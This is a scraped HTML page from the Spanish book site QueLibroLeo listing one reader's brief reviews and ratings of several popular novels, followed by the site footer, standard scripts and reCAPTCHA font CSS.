						<div class="tab-content">
							<div class="tab-pane fade " id="resumen51249" role="tabpanel">
								<div class="text">
									<p>En el Chicago distópico de Beatrice Prior, la sociedad está dividida en cinco facciones, cada una de ellas dedicada a cultivar una virtud concreta: Verdad (los sinceros), Abnegación (los altruistas), Osadía (los valientes), Cordialidad (los pacíficos) y Erudición (los inteligentes). En una ceremonia... <a
												href="https://quelibroleo.com/divergente#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica51249" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/solera">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Ada  Misas</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Entretenida, se lee muy rápido

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/divergente#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 12 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="51249" data-usuario="17368">
							<div>
																	<small>Nota de <strong>Ada  Misas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,44
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/divergente">639
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/divergente#comentarios"
												style="color: white">72
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 26-08-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-saga-de-los-longevos-la-vieja-familia">
													<img src="https://quelibroleo.com/images/libros/libro-1493110524.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-saga-de-los-longevos-la-vieja-familia"><span><b>LA SAGA DE LOS LONGEVOS. La vieja familia</b></span></a>
					<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTURI, EVA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen108486"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica108486"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen108486" role="tabpanel">
								<div class="text">
									<p>¿Qué harías si tu jefe, un experto arqueólogo, te confesara que nació hace 10.300 años? 
Lago del Castillo, un carismático longevo de 10.300 años al frente del Museo de Arqueología de Cantabria, se ve arrastrado, en contra de su voluntad, a dirigir una investigación genética: sus hermanos Nagorno &... <a
												href="https://quelibroleo.com/la-saga-de-los-longevos-la-vieja-familia#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica108486" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/solera">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Ada  Misas</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Muy entretenido, ameno, ideal para desconectar.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-saga-de-los-longevos-la-vieja-familia#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 12 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="108486" data-usuario="17368">
							<div>
																	<small>Nota de <strong>Ada  Misas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,2
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-saga-de-los-longevos-la-vieja-familia">179
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-saga-de-los-longevos-la-vieja-familia#comentarios"
												style="color: white">38
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 28-11-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/las-ranas-tambien-se-enamoran">
													<img src="https://quelibroleo.com/images/libros/libro_1315308824.gif" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/las-ranas-tambien-se-enamoran"><span><b>LAS RANAS TAMBIÉN SE ENAMORAN</b></span></a>
					<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen36875"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica36875"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen36875" role="tabpanel">
								<div class="text">
									<p>Marta Rodríguez es una joven y divertida madre soltera que conduce una Honda CBF 600. Trabaja en el taller de moda flamenca de Lola Herrera, donde hace un poco de todo. Tan pronto soluciona temas de banco como diseña y cose el mejor vestido de flamenca. La vida de Marta, y su entorno, da un giro de... <a
												href="https://quelibroleo.com/las-ranas-tambien-se-enamoran#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica36875" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/solera">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Ada  Misas</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Me ha gustado mucho, un libro muy ameno, entretenido, divertido, romántico sin llegar a ser un pastel.
Lo recomiendo a quien le guste este tipo de libro.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/las-ranas-tambien-se-enamoran#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 12 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="36875" data-usuario="17368">
							<div>
																	<small>Nota de <strong>Ada  Misas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,93
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/las-ranas-tambien-se-enamoran">151
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/las-ranas-tambien-se-enamoran#comentarios"
												style="color: white">23
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 02-09-2013</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/abraza-mi-oscuridad">
													<img src="https://quelibroleo.com/images/libros/libro_1392721143.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/abraza-mi-oscuridad"><span><b>ABRAZA MI OSCURIDAD</b></span></a>
					<small><a href="https://quelibroleo.com/autores/keats-isabel">KEATS, ISABEL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen121333"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica121333"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen121333" role="tabpanel">
								<div class="text">
									<p>Cuando Ana Alcázar acude a comisaría a denunciar el asesinato de una adolescente bajo su tutela y explica que está segura de ello porque ha tenido una visión, el inspector jefe Nuño Macnamara la toma por una lunática. Sin embargo, a medida que la conoce mejor, el policía se da cuenta de que Ana no s... <a
												href="https://quelibroleo.com/abraza-mi-oscuridad#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica121333" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/solera">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Ada  Misas</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">No es que sea muy bueno. Es que es muy ameno y entretenido.
Un poco previsible, pero aún así no puedes parar de leer.

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/abraza-mi-oscuridad#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 11 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="121333" data-usuario="17368">
							<div>
																	<small>Nota de <strong>Ada  Misas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,88
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/abraza-mi-oscuridad">16
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/abraza-mi-oscuridad#comentarios"
												style="color: white">2
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 21-05-2014</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/no-culpes-al-karma-de-lo-que-te-pasa-por-gilipollas">
													<img src="https://quelibroleo.com/images/libros/libro_1399630153.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/no-culpes-al-karma-de-lo-que-te-pasa-por-gilipollas"><span><b>NO CULPES AL KARMA DE LO QUE TE PASA POR GILIPOLLAS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/norton-laura">NORTON, LAURA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen122741"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica122741"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen122741" role="tabpanel">
								<div class="text">
									<p>Si estás leyendo estas líneas  es que te ha llamado la atención el título. ¿Te gustaría decírselo a alguien? ¿Serías capaz de decírtelo a ti mismo? Y lo más importante:  ¿te gustaría mantener durante un buen rato la sonrisa que se te ha quedado en la cara?  Pues esta es tu novela. Te podríamos conta... <a
												href="https://quelibroleo.com/no-culpes-al-karma-de-lo-que-te-pasa-por-gilipollas#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica122741" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/solera">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Ada  Misas</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Recomendado para personas que busquen lectura ligera y amena facil de leer y entretenida.
Situaciones comicas e inverosimiles, la recomiendo si quieres pasar un rato divertido.

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/no-culpes-al-karma-de-lo-que-te-pasa-por-gilipollas#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 11 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="122741" data-usuario="17368">
							<div>
																	<small>Nota de <strong>Ada  Misas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,45
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/no-culpes-al-karma-de-lo-que-te-pasa-por-gilipollas">242
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/no-culpes-al-karma-de-lo-que-te-pasa-por-gilipollas#comentarios"
												style="color: white">40
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 26-08-2014</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							
				<span>1-9 de 9 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v1wexb70lv6y
body_size: 48801
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
